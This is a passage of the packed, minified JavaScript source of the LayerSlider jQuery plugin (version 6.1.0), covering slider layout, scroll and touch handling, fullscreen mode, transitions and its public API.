j,k,l,m,r,s,t,w,x,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,d=f.X,g=c.4p(),h=b.1S,i=1i.iw(b,2C),n=1d(b.pD),o=1d(b.pE),p=1d(g.19()),q=1d(g.1b()),u=f.o.b2,v=f.o.il,A=f.o.1V.4I();2J(f.24&&f.1C.1s("8c","3p.1S"),f.o.19?j=f.o.19.1c("%")==-1?1d(f.o.19):f.o.19:h.19?j=h.19.1c("%")==-1?1d(h.19):h.19:u>0?(j=u,f.24&&f.1C.1s("2y","3p.pF",u)):(j=n,f.24&&f.1C.1s("2y","3p.pG",n)),l=j,f.o.1b?k=f.o.1b.1c("%")==-1?1d(f.o.1b):f.o.1b:h.1b?k=h.1b.1c("%")==-1?1d(h.1b):h.1b:v>0?(k=v,f.24&&f.1C.1s("2y","3p.pH",v)):(k=o,f.24&&f.1C.1s("2y","3p.pI",q)),m=k,r=""!==h.4q?h.4q.1c("%")===-1?1d(h.4q):h.4q:0,"27"==1t f.6H.1V&&(u>0&&v>0||"1j%"===j&&"1j%"===k?A="6q":u<=0&&v<=0&&f.o.7c<=0?A="27"!=1t f.o.1W&&f.o.1W===!1?"d6":"1W":f.o.7c>0&&(A="63")),A){1g"1W":f.o.7c=-1,j.1c("%")!==-1&&(j=n,f.24&&f.1C.1s("2y","3p.ix",[A,j,n])),k.1c("%")!==-1&&(j=o,f.24&&f.1C.1s("2y","3p.1W",[A,k,o])),f.24&&u>0&&f.1C.1s("2y","3p.pK",[A,u]),f.24&&v>0&&f.1C.1s("2y","3p.pL",[A,v]);1A;1g"63":j.1c("%")!==-1&&(f.24&&f.1C.1s("2y","3p.ix",[A,j,n]),j=n),u<=0&&(u=j,f.24&&f.1C.1s("2y","3p.iy",[A,j])),f.o.7c<=0&&(f.o.7c=u,f.24&&f.1C.1s("2y","3p.63",u)),k.1c("%")!==-1&&(t=q/(1j/1d(k)),f.24&&f.1C.1s("2y","3p.pN",[A,k,t]),k=t),v<=0&&(v=k);1A;1g"6q":j.1c("%")!==-1&&(s=u>0?u:p,f.24&&f.1C.1s("2y","3p.6q",[A,j,s,p,u]),j=s),u<=0&&(u=j,f.24&&f.1C.1s("2y","3p.iy",[A,j])),k.1c("%")!==-1&&(t=v>0?v:a(1i).1b()/(1j/1d(k)),f.24&&f.1C.1s("2y","3p.pO",[A,k,t,a(1i).1b(),v]),k=t),v<=0&&(v=k,f.24&&f.1C.1s("2y","3p.pP",[A,k]));1A;1g"d6":}c.2i("ls-4D ls-"+A),c.4p().2i("ls-2F-pQ"),f.o.j1&&f.o.cC&&("63"===A||"6q"===A&&"cZ"!==f.o.al)&&c.iz(":4Y(3A, 54)").3c(S(){a(R).2i("ls-4W-4y")}),f.6H.ad||"1W"!==A||!f.6H.61("eJ")||f.6H.eJ||(f.o.ad="2D",f.24&&f.1C.1s("2y","3p.pT",A)),f.o.ad.2l("1j% 1j%","fx"),w=u>0?u:j,x=v>0?v:k,D=b.1S.3M,"2D"===D?B="2D":""===D?B=1d(i.eK("72-1I")):(B=1d(b.1S.3M),F=!0),E=b.1S.8Z,"2D"===E?C="2D":""===E?C=1d(i.eK("72-3L")):(C=1d(b.1S.8Z),G=!0),B===C&&(""===D&&""===E&&(H=B,B="2D",C="2D"),c.1a({3M:"2D",8Z:"2D"})),I=""!==h.6Z?1d(h.6Z):1d(c.1a("4n-1I")),K=""!==h.6L?1d(h.6L):1d(c.1a("4n-3L")),J=""!==h.6G?1d(h.6G):1d(c.1a("4n-1Z")),L=""!==h.6A?1d(h.6A):1d(c.1a("4n-1T")),M=""!==h.6w?1d(h.6w):1d(c.1a("6x-1I-19")),O=""!==h.6C?1d(h.6C):1d(c.1a("6x-3L-19")),N=""!==h.6F?1d(h.6F):1d(c.1a("6x-1Z-19")),P=""!==h.6K?1d(h.6K):1d(c.1a("6x-1T-19")),d.3W={1V:A,19:j,1b:k,9V:l,bS:m,8Q:j/1j,8S:k/1j,9N:u,d5:v,1D:w/x,4q:r,3M:B,8Z:C,6Z:I,6G:J,6L:K,6A:L,6w:M,6F:N,6C:O,6K:P,bx:I+K+M+O,bA:J+L+N+P},f.24&&(f.1C.1s("59","3p.1S",[j,k,l,m,u,v,1d(w/x*1j)/1j,r>0?r:5j 0,[B,C]]),H&&f.1C.1s("2y","3p.72",H)),a("54").1L("id")?a("3A").1L("id")||a("3A").1L("id","ls-cr"):a("54").1L("id","ls-cr"),"3B"===h.65&&"hp"===h.65||(b.1S.65="eb"),f.o.ei&&c[f.o.ie](f.o.ei),f.X.$7x=a(\'<1z 2m="ls-cu-4D pW ls-4H" T-58-cI="\'+e+\'"></1z>\').2i(c.1L("2m")).af("3A"),f.X.$5p=a(\'<1z 2m="ls-b4"></1z>\').2f(c),f.X.$hm=a(\'<1z 2m="ls-2g-7G"></1z>\').2f(f.X.$5p),f.X.$bf=a(\'<1z 2m="ls-23-pX"></1z>\').2f(f.X.$5p),f.X.$7n=a(\'<1z 2m="ls-1e"></1z>\').2f(f.X.$5p),f.o.dZ===!0&&f.1l.7P?(c.2i("ls-8m"),c.3K(".ls-cu-63-4D").2i("ls-8m"),f.o.9a=!1):f.X.6X.eM(),f.o.91&&f.X.$5p.1a({gm:"70( "+f.o.91+" )",q0:f.o.gC,q1:f.o.gp,bJ:f.o.gn,bK:f.o.gh}),f.X.$5p.1a({2V:f.o.92}),"5J"==f.o.92&&f.o.91===!1&&f.X.$5p.1a({2g:"3k 5J"})},4l:S(){if(a("54").1y(\'88[eN*="9F"]\').1n&&(f.88.iF=a("54").1y(\'88[eN*="9F"]\').1L("eN").1E("9F")[1]),a("54").1y(\'80[22*="58"]\').1n&&a("54").1y(\'80[22*="58"]\').1L("22").1c("?")!=-1&&(f.88.iG=a("54").1y(\'80[22*="58"]\').1L("22").1E("?")[1].1E("=")[1]),"27"!=1t 9H&&(f.t=a.5A({},9H)),"27"!=1t bR&&(f.ct=a.5A({},bR)),f.24&&("27"!=1t q4?(f.1C.1s("59","3p.hu",!1),"27"==1t 9H&&f.1C.1s("2y","3p.q5")):"27"==1t 9H&&f.1C.1s("2y","3p.q6")),"4C"==1t f.o.ed&&(f.W.1e.1B.1k.a5=f.o.ed),"4C"==1t f.o.e5&&(f.W.1e.1B.1k.79=f.o.e5),f.o.e3&&(f.W.1e.1B.1k.ef=f.o.e3),f.o.5D&&(f.o.5x=-1,f.o.a8=!0,f.o.5B=!1,f.o.9a=!1),f.o.a8){if(f.X.5m=f.1l.5I>f.X.48-(f.1l.4G-f.X.1b)/2?"e6":"e7",f.o.5D){18 i,j,k,g=!0,h=4*f.o.hE;f.1l.2a.8D=9b,f.W.1e.1m.6I=0,a(2w).on("q7."+e+" 96."+e,S(a){f.1l.7P?(i=a.95.62[0].q8,i>j?f.1l.2a.2F="8P":i<j&&(f.1l.2a.2F="8A"),k=j-i,j=i):(a.95.iH>0?f.1l.2a.2F="8A":f.1l.2a.2F="8P",k=a.95.iH),0!==1u.3G(k)&&(f.1l.2a.cw?f.1l.2a.cw!==f.1l.2a.2F&&(f.1l.2a.cw=f.1l.2a.2F,f.W.1e.1m.6I=0):f.1l.2a.cw=f.1l.2a.2F,"9D"===f.X.5m&&(f.1x.bu(),k>=0?f.W.1e.1m.hr():f.W.1e.1m.hv(),g&&(7Z(f.2E.2a),g=!1,f.W.1e.1m.6I=f.W.1e.1m.6I<h?f.W.1e.1m.6I+.25:h,f.2E.iI=5t(S(){2k f.2E.iI,g=!0,f.1l.2a.8D=f.1l.2a.8D>50?f.1l.2a.8D-50:50},f.1l.2a.8D))))})}a(1i).on("2a."+e,S(){f.X.6X.5m()}),f.2E.iJ=5t(S(){f.X.6X.5m()},25)}f.X.jg=!0}},6X:{8o:S(){f.24&&f.1C.1s("59","3p.6y",[f.5Z.6l,f.5Z.iK,f.6H.eJ||"n/a or X 6l is qd 6.0.0",c.1L("id"),e,a.fn.bX,f.88.iG,f.88.iF],!0),f.X.8o||(f.X.8o=!0,R.dp())},dp:S(){f.o.47&&""!==f.o.47&&f.o.93&&""!==f.o.93?f.1q.47.4g():f.X.1h()},eM:S(){f.1l.7P&&f.o.dZ!==!1||(f.1l.8Y<f.o.hQ||f.1l.8Y>f.o.dX&&f.o.dX>0?f.X.4X():f.X.6n())},5m:S(){if(2k f.2E.iJ,f.o.5D){if(f.1l.2a.2F){18 b="8A"===f.1l.2a.2F?f.1l.5I:f.X.48-(f.1l.4G-f.1l.4G)/2,c="8A"===f.1l.2a.2F?f.X.48-(f.1l.4G-f.1l.4G)/2:f.1l.5I;b>c&&("8P"===f.1l.2a.2F&&"e6"===f.X.5m||"8A"===f.1l.2a.2F&&"e7"===f.X.5m)&&(f.X.5m="9D",f.1x.bu(),f.1l.2a.9J())}}2x{18 d=f.1l.5I+f.1l.4G/2,g=f.X.48+f.X.1b/2;(1u.3G(d-g)<f.1l.4G/2||f.1l.5I<f.X.48&&f.1l.5I+f.1l.4G>f.X.48+f.X.1b)&&(f.X.5m="9D",a(1i).7R("2a."+e),f.24&&f.1C.1s("59","1w.qe",!1),f.W.1G&&f.W.1e.1m.2M())}}},1h:S(){1J 7Z(f.2E.eB),7Z(f.2E.eE),7Z(f.2E.eF),7Z(f.2E.eH),f.1l.iL(),f.1l.6a.21(),f.X.21.cJ(),f.X.21.4l(),f.1f.1h(),f.1R.1h(),f.1q.2b.1h(),f.1q.bh.1h(),f.5O.1h(),f.1q.49.1h(),f.2c.1h(),f.1w.1h(),f.1f.21.4s(),f.1q.2c.1h(),f.1x.X(),f.2Y.1h(),a(1i).on("1x."+e,S(){f.X.6X.eM(),"9D"===f.X.5m&&f.o.5D&&f.1x.bu(),f.X.bs&&f.1x.5s()}),f.24&&(a(1i).7R(".1C"+e),a(1i).on("1x.1C"+e,S(){f.1C.1s("59","1x.1i",f.1l.8Y,!0)})),a(1i).on("ej."+e,S(){f.1l.eQ(),f.1x.5s()}),f.1l.eQ(),a(1i).5F("1x"),a(1i).5F("ej"),f.2s.3Z("iO")&&c.4h("iO",f.2s.4L()),f.1H.2O(f.X,{68:!0}),f.X.2u.iP?5j f.2s.9f("iQ"):5j f.1w.6Q(f.1f.3z.1N)},4X:S(){c.2i("ls-8m"),c.3K(".ls-cu-63-4D").2i("ls-8m")},6n:S(){c.4f("ls-8m"),c.3K(".ls-cu-63-4D").4f("ls-8m")}},f.1H={2N:{2Z:S(b,c,d){18 e=a.41(b),g=e.1E(" "),h="",i=["ql","qm"],j=[f.X.19,f.X.1b];e=e.2l("qn","0").2l("qo","1j%").2l("qp","50%").2l("qq","50%").2l("fk","0").2l("fo","1j%").2l("1I","0").2l("3L","1j%").2l("8d","50%").2l("qr","50%").2l("1Z","0").2l("1T","1j%").1E(" ");2e(18 k=0;k<e.1n;k++)if(g[k].1c("X")!==-1){f.W.1e.1m.5S=!0;18 l=c.T(f.1k.1h.1Q).2h.$1O[0].1S;h+=k<2?j[k]/(1j/1d(e[k]))-1d(l[i[k].4I()])-1d(l["72"+i[k]])+"px ":"gw"}2x{if(k<2&&c&&d)2J(k){1g 0:j=d.19();1A;1g 1:j=d.1b()}h+=e[k].1c("%")!==-1?k<2&&c&&d?j/(1j/1d(e[k]))+"px ":e[k]+" ":1d(e[k])*f.1x.1D+"px "}1J a.41(h)},4F:S(a,b){if("52"==1t a){18 c,d,e;1J a=a.4I(),a.1c("qs")!==-1||a.1c("gN")!==-1?c=g.8s.8p:(d=a.4d(/(iR|d8|eh)(.+)/)[2],e=g[d.gE(0).dm()+d.eu(1)],a.1c("iR")!==-1?c=e.bL:a.1c("eh")!==-1?c=b?e.5W:e.6B:a.1c("d8")!==-1&&(c=b?e.6B:e.5W)),c}1J a},20:S(b,c,d,e){18 g=a.5A({},b),h={3P:"29",5u:"3v",5V:"3s"};1J a.3c(h,S(a,b){a in g&&(g[b]=g[a],2k g[a])}),"6i"===d?g.4k=g.4v=g.iS=1:g.eR!==e&&(g.4k=g.4v=g.iS=g.eR,2k g.eR),g.3X&&(g.3X="6i"===d?g.3X/3t:g.3X),"27"==1t c&&(c="qw"),g.2o=f.1H.2N.4F(c),g},cO:S(a,b){if(a&&a.1c("(")!==-1&&a.1c(",")!==-1&&a.1c(")")!==-1){18 c=a.1E("(")[1].1E(")")[0].1E(","),d=1;1J c[0]=3o(c[0]),c[1]=3o(c[1]),b.1c("2K")!==-1&&(d=1j,c[0]*=d,c[1]*=d),1u.3C(1u.2B()*(c[1]-c[0]+1)+c[0])/d}1J a},5h:S(a,b){if("52"==1t a)1J f.1H.2N.eS(a,b);if("5w"==1t a){2e(18 c in a)a[c]=f.1H.2N.eS(a[c],b);1J a}1J a},eS:S(b,c){if("7O"==b||"1M"==b||"a2"==b)1J!0;if("9J"==b||"b5"==b||"qy"==b)1J!1;if("52"==1t b&&b.1c(f.1k.1h.cH)!==-1){2e(18 d=b.1E(f.1k.1h.cH),e=[],g=0;g<d.1n;g++)e[g]=a.7f(d[g])?3o(a.41(d[g])):a.41(d[g]);1J e}1J c?""+1d(b)=="qz"?0:1d(b):a.7f(b)?3o(b):b},iu:S(b){18 c={qA:"4s",qB:"5x",hR:"dy",qC:"b2",qD:"b2",qE:"7V"};1J a.3c(c,S(a,c){a in b&&(b[c]=b[a],2k b[a])}),b}},fg:S(b){2e(18 g,d=c.iz(),e=d.1n,h=1j,i=0;i<e;i++)if(g=1i.iw(d[i]).eK(b),"2D"!==g){if(g.1c("px")!==-1)1J f.X.$cW=a(d[i]),a(d[i]);g.1c("%")!==-1&&(h=h/1j*1d(g),f.X.$cX=h)}},dq:S(a,b,c){18 d=[];if("7Q"==c)2e(18 e=0;e<a;e++)2e(18 f=0;f<b;f++)d.4P(e+f*a);2x 2e(18 g=a-1;g>-1;g--)2e(18 h=b-1;h>-1;h--)d.4P(g+h*a);1J d},es:S(a){2e(18 c,d,b=a.1n;0!==b;)d=1u.3C(1u.2B()*b),b-=1,c=a[b],a[b]=a[d],a[d]=c;1J a},g9:S(a){18 b=0;2e(18 c in a)a.61(c)&&++b;1J b},ae:S(a){1J a[0].cN?a[0].cN:a.T("22 ")?a.T("22 "):a.1L("22")},2O:S(a,b,d){if(a&&a.2u){18 e=f.1w.51();if(d)a.2u[b]=d;2x 2e(18 g in b)a.2u[g]=b[g];18 h=f.1w.51();a==f.1w&&(f.2s.3Z("iV")&&c.4h("iV",f.2s.4L()),h!=e&&(h?f.2s.3Z("iW")&&c.4h("iW",f.2s.4L()):f.2s.3Z("iX")&&c.4h("iX",f.2s.4L())))}},iY:S(){2e(18 a in f.2E)7Z(f.2E[a]),2k f.2E[a];2e(18 b in f.4B)aE(f.4B[b]),2k f.4B[b]},iZ:S(){f.W.1G&&(f.W.1G.5d().6J().5Y(),2k f.W.1G),f.W.56&&(f.W.56.5Y(),2k f.W.56),f.W.3u&&(f.W.3u.5d().6J().5Y(),2k f.W.3u),g.2X.qK(c.1y(".ls-bg, .ls-2P, .ls-1O, .ls-gS, .ls-gT").3b())},fc:S(){f.W.1G&&(f.W.1G.5d().3w(0).6J().5Y(),2k f.W.1G),f.W.56&&(f.W.56.5d().3w(1).6J().5Y(),2k f.W.56),c.1y(".ls-2P:4Y(.ls-bg-4r)").3c(S(){18 b=a(R).T(f.1k.1h.1Q);b.1v.3I&&(b.1v.3I.1X().6J(),2k b.1v.3I,g.2X.21(b.2h.$7y[0],b.3q.dc)),g.2X.21(b.2h.$1O[0],b.3q.db)})},j0:S(){a(1i).1s("3A").1s(c).1s(c.1y("*")).1s("."+e).7R("."+e+" .1C"+e+" .1B"+e+" .eT"+e)}},f.1l={$9G:a(a("3A").1n?"3A":"54"),7P:!!cy.cz.4d(/(j4|j5|j6|qR|qS|qT|qU|qV qW|qX|bi|qY qZ|r0 7)/i),hN:!!1i.r1,2a:{8R:[32,33,34,35,36,37,38,39,40],9J:S(){1i.bt&&1i.bt("j7",R.3R,!1),1i.j8=R.r4,1i.cA=2w.cA=R.3R,1i.jb=R.3R,2w.jc=R.jd},7O:S(){1i.je&&1i.je("j7",R.3R,!1),1i.cA=2w.cA=2C,1i.j8=2C,1i.jb=2C,2w.jc=2C},3R:S(a){a=a||1i.6R,a.3R&&a.3R(),a.ra=!1},jd:S(a){if(f.1l.2a.8R.1c(a.rb)!==-1)1J f.1l.2a.3R(a),!1}},6a:{jf:S(){"6q"==f.X.3W.1V&&"fp"==f.o.al&&(f.X.d4=f.X.48),f.1H.2O(f.X,{6T:!0}),a("3A, 54").2i("ls-6a"),b.eX(),c.5F("6h")},eY:S(){f.1H.2O(f.X,{6T:!1}),f.1x.5s(),a("3A, 54").4f("ls-6a")},eZ:S(){f.1l.6a.1p()?(f.1l.6a.eY(),2w.di()):f.1l.6a.jf()},21:S(){f.o.iC&&(2w.rh||2w.ri||2w.rj||2w.rk)&&(b.eX=b.eX||b.rl||b.rm||b.rn,2w.di=2w.di||2w.ro||2w.rp||2w.rq,a(2w).on("rr."+e+" rs."+e+" rt."+e+" ru."+e,S(){f.1l.6a.1p()||f.1l.6a.eY()}),c.on("rv."+e,S(){f.1l.6a.eZ()}))},1p:S(){1J 2w.rw||2w.rx||2w.ry||2w.rz}},eQ:S(){R.19=jk.19,R.1b=jk.1b,R.8Y=a(1i).19(),R.4G=a(1i).1b(),R.rB=a(2w).19(),R.fe=a(2w).1b(),R.5I=a(1i).bM(),R.1D=R.19/R.1b,f.X.48=c.6o().1Z,f.X.a0=c.6o().1I},iL:S(){18 d,b=R;a(1i).on("1x.eT"+e,S(){b.8Y=a(1i).19(),b.4G=a(1i).1b(),b.1D=b.19/b.1b,f.X.48=c.6o().1Z,f.X.a0=c.6o().1I}),a(1i).on("2a.eT"+e,S(){b.5I=a(1i).bM(),f.X.48=c.6o().1Z,f.X.a0=c.6o().1I}),a(1i).on("96",S(a){b.5I=1i.rC,d=a.62?a.62:a.95.62,1==d.1n&&(b.i9=d[0].cG)})}},f.2s={3Z:S(c){18 d=a.rD(b,"gB");1J!(!d||!d[c])},9f:S(a,b,d,g){if(!f.X.7L())if("4C"==1t a)a>0&&a<f.1f.3f+1&&a!=f.1f.2A.1N&&f.1w.6Q(a,!0,!0);2x 2J(a){1g"9T":f.1l.9T=!0;1g"rE":1g"2H":f.2c.2H();1A;1g"9U":f.1l.9U=!0;1g"26":1g"1P":f.2c.1P();1A;1g"rF":1g"3i":f.2c.3i()}2J(a){1g"rG":b&&f.1e.7D.T(b,d,g);1A;1g"rH":1g"rI":f.1x.5s();1A;1g"rJ":1g"9e":f.W.1G&&(f.W.1G.3w(0),f.W.1G.2M());1A;1g"rK":1g"3m":f.W.1G&&(f.W.1G.hf()?f.W.1G.2M():f.W.1G.3m(),b&&(f.W.1e.1m.h6=!0));1A;1g"rL":1g"1X":f.2c.1X();1A;1g"rM":1g"5d":f.W.1G&&f.W.1G.1X(),f.W.3u&&f.W.3u.1X();1A;1g"rN":1g"82":f.W.1G&&(f.W.1G.57()<.rO&&f.W.1e.1m.82(),f.W.1G.2M()),f.W.3u&&f.W.3u.2M();1A;1g"rP":1g"eZ":f.X.51?(c.4U("82"),f.X.51=!1):(c.4U("5d"),f.X.51=!0);1A;1g"iQ":1g"5Y":if(f.X.2u.68){if(f.1H.iY(),f.1H.iZ(),f.1H.j0(),f.1e.$5s.rQ(),f.2s.3Z("jl")&&c.4h("jl"),f.X.2u.jm||b){if(f.X.$7x.5L(),f.1q.2b.2G.$5e)2e(18 h=0;h<f.1q.2b.2G.$5e.1n;h++)f.1q.2b.2G.$5e[h]gV 5g&&f.1q.2b.2G.$5e[h].5L();c.5L(),f.2s.3Z("jn")&&c.4h("jn")}1i.2v.gX(e)}2x f.1H.2O(f.X,{iP:!0,jm:!!b&&b})}},4L:S(){1J{T:f,rU:f.o,cI:e,5f:b,X:c,2u:f.X.2u,7L:f.X.7L(),2s:S(a){c.4U(a)},1f:{2H:{1N:f.1f.2H.1N},2A:{1N:f.1f.2A.1N,jo:f.1e.3b("2A,in"),jp:f.1e.3b("2A,1F"),1m:f.W.1G},1P:{1N:f.1f.1P.1N,jo:f.1e.3b("1P,in"),jp:f.1e.3b("1P,1F")},3f:f.1f.3f},rX:f.W.3u,1w:{2u:f.1w.2u,3H:f.1w.3H,2F:f.1w.2F,51:f.1w.51()},5x:{3U:f.o.5x,2A:f.1w.b1}}}},f.6v={9q:!!cy.cz.4d(/(j4|j5|j6|rY)/i)&&!cy.cz.4d(/(rZ|s0|s1)/i),ey:2w.87.4t.1c("ic://")!==-1,g4:S(){2e(18 b=a("<1z>"),d=!1,e=!1,f=["s2","s3","s4","s5","s6"],g=["s7","s8","s9","sa","sb"],h=f.1n-1;h>=0;h--)d=d?d:5j 0!==b[0].1S[f[h]];2e(18 i=g.1n-1;i>=0;i--)b.1a("3x-1S","jq-3d"),e=e?e:"jq-3d"==b[0].1S[g[i]];1J d&&5j 0!==b[0].1S[f[4]]&&(b.1L("id","ls-sd").2f(c),d=3===b[0].se&&9===b[0].a0,b.5L()),d&&e},fY:cy.cz.1c("sf/5")!==-1},f.8n={},f.2E={},f.4B={},f.1C={4l:{}},f.5Z={6l:"6.1.0",iK:"sg. 12. si."},f.X.4g()}}(5g);',62,1755,'|||||||||||||||||||||||||||||||||||||||||||||||||||||this|function|data|||transitions|slider|||||||||||var|width|css|height|indexOf|parseInt|layers|slides|case|init|window|100|defaults|device|timeline|length|filter|element|gui|hover|add|typeof|Math|loop|slideshow|resize|find|div|break|parallax|debug|ratio|split|out|_slideTimeline|functions|left|return|duration|attr|enabled|index|wrapper|next|dataKey|media|style|bottom|transitionProperties|type|responsive|stop|textIn|top|transition|set|src|slide|debugMode||nextSlide|undefined|clip|rotation|scroll|timers|navigation||for|appendTo|background|elements|addClass|autoCSS|delete|replace|class|backgroundVideo|ease|kenBurns|thumbnail|transformPerspective|api|textOut|state|_layerSlider|document|else|warn|to|current|random|null|auto|timeouts|direction|slidebar|prev|mediaProperties|switch|scale|startAt|play|convert|setStates|layer|settings|original|_transition|opacity|mediaSettings|backgroundColor|wrappers|TweenMax|yourLogo|transformOrigin||nav|||||||||values|get|each||plugins|count|display|curSlide|start|active|none|cursor|reverse|textOutNodesTo|parseFloat|sliderInit|reset|from|rotationY|1e3|_slideTransition|rotationX|progress|transform|youtube|first|body|static|floor|player|textInNodesFrom|img|abs|sequence|_timeline|controls|closest|right|marginLeft|borderRadius|circle|rotate|vimeo|preventDefault|children|_|max|iframe|initial|delay|fromTo|hasEvent||trim|loopToCSS|paused|||hoverToCSS|skin|offsetTop|shadow|outLayerToCSS|totalDuration|styleSettings|match|new|removeClass|load|triggerHandler|color|animation|scaleX|options|onComplete|padding|bar|parent|maxWidth|video|firstSlide|href|immediateRender|scaleY|console|filters|visible|thumbnails|inLayerFromCSS|intervals|number|container|outerHeight|easing|viewportHeight|hidden|toLowerCase|outerWidth|isEmptyObject|eventData|volume|text|should|push|link|self|translateX|translateY|layerSlider|inLayerToCSS|overflow|hide|not|com||isPaused|string|click|html|300|_forceLayersOut|timeScale|layerslider|log|default|transitionoutstart|image|pause|containerElement|target|jQuery|properties|webkit|void|marginTop|nodes|positionToViewport|fadeIn|normal|innerWrapper|html5|block|all|setTimeout|rotateX|wrap|object|cycles|hoverShouldBeConverted|fadeOut|extend|pauseOnHover|maxRatio|playByScroll|slideBackground|trigger|skewX|skewY|winScrollTop|transparent|getStyle|remove|clipShouldBeConverted|inLayerStyleShouldBeConvertedFrom|preload|create|repeat|outLayerStyleShouldBeConvertedTo|shouldRestart|autoplay|showinfo|rotateY|easeIn|createTransition|kill|plugin||hasOwnProperty|touches|fullwidth|loopstart|position|cycle|change|isLoaded|tile|fullscreen|prop|500|box|thumbnailNavigation|visibility|fontSize|mouseleave|after|zoom|level|version|loopLayerShouldBeConverted|show|offset|round|fullsize|createCuboids|TimelineMax|preImages|ceil|browser|borderLeftWidth|border|info|slideTransition|paddingBottom|easeOut|borderRightWidth|running|before|borderTopWidth|paddingTop|userInitOptions|timeScaleModifier|clear|borderBottomWidth|paddingRight|zIndex|clipTo|error|transitioninend|changeTo|event|mouseenter|inFullscreen|rows|loopend|hasClass|check|_layerSliders|paddingLeft|url|cols|margin|onUpdate|sliderContainerElementWidth||shiftNodes|attributes|splitType|sensitive|customtransition3d|slideIndex|responsiveUnder|finished|thumb|isNumeric|timelineIsCalculated|onUpdateParams|removeAttr|the|allMediaLayers|allinend|customtransition2d|layersWrapper|textinstart|vpcontainer|transitioninstart|sliderContainerElement|outClipShouldBeConverted|protocol|globals|durationIn|pluginsPath|hiddenWrapper|loopWrapper|forceLayersOutDuration|curTiles|lsSliderUID|transition2d|update|getTiming|animatingSlides|videos|deg|kbRotation|curSrc|distance|isBusy|layerInit|contains|enable|isMobile|forward|off|animate|textoutstart|parallaxWrapper|shuffleSlideshow|minfontsize|hoverWrapper|minmobilefontsize|clearTimeout|script|https|resume|onStart|transformProperties|textInShouldBeConverted|playVideo|location|meta|transition3d|kbScale|span|group|center|saved|textOutShouldBeConverted|bgWrapper|createPlayer|textinend|outLayerStyleToCSS|textoutend|transitionoutend|forcehide|initializedPlugins|initialized|easeNone|slideOut|layerTransition|Linear|layerFrom|layerTo|textInNodesTo|layerStyleFrom|layerStyleTo|layerShouldBeConverted|calculateTransformProperties|down|shouldBeConverted|afterIn|timeout|pluginsBeingLoaded|curNext|scale2D|inLayerStyleFromCSS|audio|append|groupEnd|overlay|col|changingSlides|clipWrapper|up|percW|keys|percH|LayerSlider|percentWidth|percentHeight|substring|styleProperties|viewportWidth|marginRight||globalBGImage|globalBGColor|skinsPath|wrapped|originalEvent|touchmove|mousemove|firstStart|pausedByVideo|autoStart|250|normalized|slidebuttons|replay|methods|yoyo|always|setHover|repeatDelay|portrait|byline|title|stopped|outLayerShouldBeConverted|poster|isSafari|outerWrapper|setRandomProperties|name|transitionDuration|timeShift|pluginsNotLoaded|inLayerTo|errorText|durationOut|inLayerStyleShouldBeConvertedTo|autoPauseSlideshow|tnHeight|inside|outLayerTo|WordPress|overflowWrapper|layerSliderTransitions|transformPropertiesCalculated|disable|getXY|navStartStop|setBackgroundVideo|layersWidth|outLayerStyleShouldBeConvertedFrom|allinandloopend|responsiveLayers|inClipShouldBeConverted|onCompleteCallback|touchPrev|touchNext|originalWidth|touchEndX|twoWaySlideshow|inLayerShouldBeConverted|containerElementWidth|offsetLeft|setStartStop|true|pauseLayers|buttonStop|centerDegree|pausedByHover|pausedByLastCycle|startInViewport|easeInOutQuint||buttonStart|cover|slideBGSize|getURL|prependTo|unselectable|hoverImage|youTubeIsReady|prevNext|nodesTo|fullSizeMode|slideInSequence||preloadingImages|hash|backgroundvideo|http|playingInCurSlide||splice|videoElement|videoURL|getAttribute|originalBottom|originalTop|originalRight|originalLeft|head|loopClipShouldBeConverted|clearInterval|durationMove|slidechangeonly|min|9999|stopBackgroundVideo|Please|playBackgroundVideo|videoEnded|showThumbnail|removeFromTimeline|checkSlideshowState|hideThumbnail|ready|clone|setInterval|YT|now|Date|setMediaElements|setProperties|endedInCurSlide|bullets|curCycle|layersContainerWidth|clipSlideTransition|inner|disabled|randomized|ontouchstart|sliderFadeInDuration|pageX||fadeTo|sliderElement|customZIndex||slideBGWrapper||loadingIndicator|tablet|touchStartX|750|notstatic|notactive|forceDirection|sizes|srcset|srcSet|bgonly|shouldResize|addEventListener|viewport|youtu|nocookie|skinWidth||bgvideo|skinHeight|navButtons|hoverBottomNav|letterSpacing|lineHeight|select|tnContainerWidth|seekTo|150|backgroundSize|backgroundPosition|easeInOut|scrollTop|durationLeave|fillmode|back|180|layerSliderCustomTransitions|originalHeight|calculatedTimeShift|loopTo|textOutNodesFrom|scriptPath|jquery|outClipTo|outLayerStyleTo|onReverseComplete|addLayers|currentScript|outLayerStyleFromCSS|inLayerStyleToCSS|bgTo|bgFrom|afterLoop|nodesFrom|mouseMove||_tween|defaultProperties|layerStyleShouldBeConvertedTo|pluginsLoaded|layerStyleShouldBeConvertedFrom|shadowIsChecked|clipFrom|animate2D|animate3D|staticto|2e3|staticfrom|onSlide|textLayer|mediaLayer|hue|global|vimeoIsReady||wp|blur|lastDirection|showUntil|navigator|userAgent|onmousewheel|cycleSlideIndex|fitScreenWidth|tagName|alloutandloopend|loopFromCSS|clientX|lsDataArraySplitChar|uid|styles|originalMarkup|imagesOfSlide|linkto|currentSrc|randomProperties|splitTypeKeys|setLayers|originalLayer|loopClipTo|waitForJSApisLoaded|axis|waitingForYouTube|parentWithNumericWidthValue|parentWithNumericWidthValuePercent|waitingForVimeo|fitheight|navPrevNext|words|toString|hoverFromCSS|heroTop|layersHeight|fixedsize|are|easein|loadYouTube||wrapperOnSlideChange|loopWrapperOnSlideChange|bgOuterWrapper|outer|wrapperData|willBePaused|isPreloaded|exitFullscreen|setTransition|loaded|custom|toUpperCase|inLayerStyleTo||skins|sortArray|your|nextTiles|alwaysOnTop|deeplink|inClipTo|smartLinks|preloadBackgroundVideo|forceCycles|shouldPlay|phone|outLayerFrom|desktop|loadVimeo|isVimeoReady|outLayerFromCSS|topleft|bottomright|topright|bottomleft|outLayerStyleFrom|origin|png|concat|textoutandloopend|useSrcset|allowRestartOnResize|checkVersions|kreaturamedia|lsScript|slideOnSwipe|slideTimeline|slideshowOnly|hideOver|slidersList|hideOnMobile|yourLogoLink|setNodesSequence|forceHide|parallaxCenterLayers|modifyTimeScale|parallaxSensitivity|under|over|canhover|mouseEnter||relative|hoverIn|parallaxCenterDegree|scrollModifier|centerLayers|hoverWrapperInner|easeout|insertSelector|orientationchange|addShadow|tnInactiveOpacity|tnActiveOpacity|gamma|beta|switchHelper||slidesData|shuffleArray|tnWidth|slice|last|onCompleteParams|namespace|usesFileProtocol|GSAP|files|skinLoad1|has|been|skinLoad2|skinLoad3|pluginLoaded|skinLoad4|hideWelcomeMessage|sliderVersion|getPropertyValue|progressBa